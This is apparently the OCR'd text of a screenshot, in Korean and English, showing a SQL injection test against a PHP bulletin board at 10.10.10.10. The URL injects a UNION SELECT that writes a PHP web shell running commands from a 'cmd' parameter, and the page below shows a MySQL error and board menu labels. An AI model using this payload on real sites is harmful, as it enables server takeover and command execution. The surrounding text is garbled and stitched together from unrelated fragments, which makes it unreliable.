 주의 요함 10.10.10.10/test/board.php?no=0%20union%20select%201,"<?%20php%20system($_GET[%27cmd%27]);%...
고를 활용한 웹사이 science of deduction 로앤비
ANGSIRI
Main
Logout
Profile_Set
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in /usr/local/apache/htdocs/test/board.php on line 25
_BOARD
_BOARD
BOARD
ICE_BOARD
Title Count
Contents